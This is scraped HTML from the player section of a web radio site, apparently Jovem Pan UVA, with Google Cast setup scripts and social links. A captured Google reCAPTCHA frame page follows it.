                        <div id="rf-player-play" class="rf-player-play-pause rf-player-play active"> <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.376 12.4161L8.77735 19.4818C8.54759 19.635 8.23715 19.5729 8.08397 19.3432C8.02922 19.261 8 19.1645 8 19.0658V4.93433C8 4.65818 8.22386 4.43433 8.5 4.43433C8.59871 4.43433 8.69522 4.46355 8.77735 4.5183L19.376 11.584C19.6057 11.7372 19.6678 12.0477 19.5146 12.2774C19.478 12.3323 19.4309 12.3795 19.376 12.4161Z" fill="currentColor"></path></svg> </div>
                        <div id="rf-player-pause" class="rf-player-play-pause rf-player-pause"></div>
                    </div>

                    <div class="rf-playing-now"></div>

                    <audio id="rf-player" style="width: 0; height: 0;">
                        <source></source>
                    </audio>
                </div>
                <span class="offline-container">Offline</span>

                <div class="rf-player-volume-wrapper">
                                            <svg class="rf-player-volume-indicator" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.59974 1.72038L3.28281 4.49993H0.625C0.279687 4.49993 0 4.83554 0 5.2499V9.74969C0 10.1637 0.279687 10.4997 0.625 10.4997H3.28281L5.59974 13.2792C5.99115 13.7489 6.66667 13.4189 6.66667 12.7489V2.25066C6.66667 1.58007 5.99062 1.25134 5.59974 1.72038ZM11.6758 0.124201C11.3849 -0.10485 10.994 -0.00829226 10.8031 0.341379C10.612 0.690425 10.6932 1.15947 10.9841 1.38852C12.7099 2.74752 13.7398 5.03209 13.7398 7.5001C13.7398 9.96811 12.7099 12.2527 10.9841 13.6117C10.6932 13.8404 10.612 14.3098 10.8031 14.6585C10.9865 14.9932 11.3742 15.1135 11.6758 14.8757C13.757 13.2364 15 10.4787 15 7.49979C15 4.52087 13.757 1.7635 11.6758 0.124201ZM12.5 7.49979C12.5 5.51457 11.6651 3.68935 10.2664 2.61752C9.975 2.39441 9.58854 2.49815 9.40391 2.85064C9.21927 3.20312 9.30547 3.66966 9.59687 3.89309C10.632 4.68649 11.25 6.03455 11.25 7.49979C11.25 8.96503 10.632 10.3131 9.59687 11.1065C9.30547 11.3296 9.21927 11.7962 9.40391 12.1489C9.57344 12.4727 9.95391 12.6221 10.2664 12.3821C11.6651 11.3102 12.5 9.48532 12.5 7.49979ZM8.80807 5.09772C8.50651 4.89991 8.12604 5.03022 7.95885 5.39302C7.79245 5.75581 7.9026 6.21173 8.20495 6.41203C8.54115 6.63358 8.75 7.05075 8.75 7.49979C8.75 7.94914 8.54115 8.366 8.20521 8.58755C7.90286 8.78786 7.79271 9.24377 7.95911 9.60657C8.12656 9.97093 8.50729 10.1003 8.80833 9.90187C9.54349 9.41595 10.0003 8.49568 10.0003 7.49948C10.0003 6.50328 9.54349 5.58332 8.80807 5.09772Z" fill="#0079FF"/></svg>
                                        <div class="rf-player-volume-container rf-player-volume rf-player-volume-area" id="rf-player-volume-area">
                        <div id="rf-player-volume-meter" class="rf-player-volume rf-player-volume-meter"></div>
                    </div>
                </div>
            </div>

                            <div class="rf-player-cast">
                    <div class="rf-cast-button">
                        <google-cast-launcher></google-cast-launcher>
                    </div>
                </div>
            
            <div class="rf-socials-container">
                                                        <div class="rf-contact-option network-list">
                        <div class="network-list-container">
                            <div class="network-list-holder">
                                <div class="rf-player-socials network-list-content">
                                                                                                                    <a class="rf-social-icon network-list-item net-type-twitter" title="X / Twitter" href="https://twitter.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-x-twitter"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-instagram" title="Instagram" href="https://instagram.com/jpuvaoficial" target="_blank">
                                                                                            <i class="fa-brands fa-instagram"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-fb" title="Facebook" href="https://www.facebook.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-facebook-f"></i>
                                                                                    </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                
                
                            </div>

            <div class="rf-contact-options-menu">
                <button id="contact-options-menu" class="rf-contact-options-menu-button">
                    <svg class="rf-contact-options-open" width="4" height="16" viewBox="0 0 4 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="2" cy="14" r="2" fill="currentColor"/> <circle cx="2" cy="8" r="2" fill="currentColor"/> <circle cx="2" cy="2" r="2" fill="currentColor"/> </svg>
                    <svg class="rf-contact-options-close" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15 5L5 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M5 5L15 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>
                </button>
            </div>
        </div>
    </div>
</div>

    <script type="text/javascript">
        var CAST_RECEIVER_APP_ID = 'A689168D';
        var CAST_MEDIA_INFO_URL = 'https://public-player-cast.webradiosite.com/app/cast/info/157820?hash=4670c5620890b0edd3439cac77a0f71748c1a02d&source=12093&cover=1';

        
        window['__onGCastApiAvailable'] = function (isAvailable) {
            isAvailable && !function(b,e,v,t,s){t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.append(t,s)}(
            document,'script',asset('js/app/cast/sender.js'));
        };
    </script>
    <script type="text/javascript" src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script>

<style type="text/css">
            :root {
            --player-content-space-top: var(--player-content-space, 0px);
            --player-content-space-bottom: 0px;
        }
        body.website-content {
            padding-top: var(--player-padding-top);
        }

        body.website-content .theme-container.container-position-header .module.module-menu:first-child .module-body {
            top: var(--player-content-space);
        }
    </style>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BSeIuxif3DRJTnSVuyDVew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768957352808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>